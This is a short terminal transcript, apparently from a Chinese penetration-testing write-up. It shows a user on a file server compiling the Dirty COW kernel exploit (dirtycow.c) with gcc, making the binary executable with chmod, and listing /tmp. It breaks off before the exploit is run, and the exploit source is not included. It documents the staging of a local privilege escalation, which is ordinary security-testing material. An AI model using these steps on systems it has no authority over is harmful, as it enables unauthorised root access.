 [smbuser@fileserver tmp]$ gcc -o kernal-exploit -pthread dirtycow.c
[smbuser@fileserver tmp]$ ls -al
总用量 32
drwxrwxrwt. 8 root root 4096 8月 13 12:35 .
dr-xr-xr-x. 18 root root 4096 2月 18 17:17 ..
-rw-r--r-- 1 smbuser smbuser 4499 8月 13 12:34 dirtycow.c
drwxrwxrwt. 2 root root 6 2月 18 13:18 .font-unix
drwxrwxrwt. 2 root root 6 2月 18 13:18 .ICE-unix
-rwxrwxr-x 1 smbuser smbuser 13929 8月 13 12:35 kernal-exploit
drwx------ 3 root root 16 8月 12 20:20 systemd-private-0b8fe9cfe21a47fa923879019
cebf3c3-httpd.service-Ol3cxa
drwxrwxrwt. 2 root root 6 2月 18 13:18 .Test-unix
drwxrwxrwt. 2 root root 6 2月 18 13:18 .X11-unix
drwxrwxrwt. 2 root root 6 2月 18 13:18 .XIM-unix
[smbuser@fileserver tmp]$ chmod 777 kernal-exploit
[smbuser@fileserver tmp]$ ls -al
总用量 32
drwxrwxrwt. 8 root root 4096 8月 13 12:35 .
dr-xr-xr-x. 18 root root 4096 2月 18 17:17 ..
-rw-r--r-- 1 smbuser smbuser 4499 8月 13 12:34 dirtycow.c
drwxrwxrwt. 2 root root 6 2月 18 13:18 .font-unix
drwxrwxrwt. 2 root root 6 2月 18 13:18 .ICE-unix
-rwxrwxrwx 1 smbuser smbuser 13929 8月 13 12:35 kernal-exploit
drwx------ 3 root root 16 8月 12 20:20 systemd-private-0b8fe9cfe21a47fa923879019
cebf3c3-httpd.service-Ol3cxa
drwxrwxrwt. 2 root root 6 2月 18 13:18 .Test-unix
drwxrwxrwt. 2 root root 6 2月 18 13:18 .X11-unix
drwxrwxrwt. 2 root root 6 2月 18 13:18 .XIM-unix
[smbuser@fileserver tmp]$ chmod +x kernal-exploit
[smbuser@fileserver tmp]$ ls -al
总用量 32
drwxrwxrwt. 8 root root 4096 8月 13 12:35 .
dr-xr-xr-x. 18 root root 4096 2月 18 17:17 ..
雷神众测